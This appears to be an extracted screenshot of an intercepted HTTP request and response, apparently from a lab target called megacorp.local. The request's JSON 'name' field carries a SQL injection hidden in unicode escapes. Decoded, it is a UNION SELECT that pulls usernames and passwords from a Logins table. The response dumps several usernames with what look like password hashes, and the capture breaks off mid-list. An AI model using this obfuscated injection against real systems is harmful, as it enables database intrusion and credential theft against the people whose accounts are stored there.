 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 407
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0069\u0064\u002C\u0075
\u0073\u0065\u0072\u006E\u0061\u006D\u0065\u002C\u0070\u0061\u0073\u0073\u0077\u006F\u0072\u0064\u002C\u0034\u002C\u0035\u0020\u0066\
u0072\u006F\u006D\u0020\u0048\u0075\u0062\u005F\u0044\u0042\u002E\u002E\u004C\u006F\u0067\u0069\u006E\u0073\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:34:31 GMT
10 Connection: close
11 Content-Length: 2670
12
13 [
{
"id":1,
"name":"sbauer",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":2,
"name":"okent",
"position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa",
"email":"4",
"src":"5"
},
{
"id":3,
"name":"ckane",
"position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":4,
"name":"kpage",
"position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":5,
"name":"shayna",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":6,
"name":"james",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":7,
"name":"cyork",
"position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{